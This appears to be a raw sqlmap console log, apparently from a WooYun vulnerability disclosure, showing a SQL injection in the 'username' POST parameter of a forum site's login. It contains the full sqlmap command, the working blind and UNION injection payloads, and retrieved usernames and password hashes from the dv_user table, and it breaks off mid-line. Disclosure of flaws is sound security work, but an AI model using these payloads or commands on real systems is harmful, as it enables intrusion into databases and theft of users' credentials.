 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "username" -D catnewbbs -
T  dv_user --start 1 --stop 50 -C "UserName,UserPassword" --random-agent --dump
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:13:50
[22:13:50] [INFO] parsing HTTP request from '../sql.txt'
[22:13:50] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\sun\
Desktop\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.1; a
r; rv:1.9.2) Gecko/20100115 Firefox/3.6'
[22:13:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:13:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: password=g00dPa$$w0rD&t=user-login&username=1%'; IF(4600=4600) SELE
CT 4600 ELSE DROP FUNCTION GxSH--
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: password=g00dPa$$w0rD&t=user-login&username=1%' UNION ALL SELECT CH
AR(113)+CHAR(121)+CHAR(115)+CHAR(122)+CHAR(113)+CHAR(109)+CHAR(66)+CHAR(111)+CHA
R(81)+CHAR(72)+CHAR(87)+CHAR(116)+CHAR(76)+CHAR(103)+CHAR(98)+CHAR(113)+CHAR(120
)+CHAR(113)+CHAR(105)+CHAR(113),NULL,NULL,NULL--
---
[22:13:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: PHP 5.4.22, Apache 2.2.3
back-end DBMS: Microsoft SQL Server 2008
[22:13:53] [INFO] fetching columns 'UserName, UserPassword' for table 'dv_user'
in database 'catnewbbs'
[22:14:26] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[22:14:28] [INFO] the SQL query used returns 2 entries
[22:14:28] [INFO] retrieved: "UserName","nvarchar"
[22:14:28] [INFO] retrieved: "UserPassword","nvarchar"
[22:14:28] [INFO] fetching entries of column(s) 'UserName, UserPassword' for tab
le 'dv_user' in database 'catnewbbs'
[22:15:32] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[22:18:06] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:18:06] [INFO] retrieved: "     ???","d928683bbf5dee60"
[22:18:54] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[22:19:07] [INFO] retrieved: "    one","d928683bbf5dee60"
[22:20:06] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
www.wooyun.org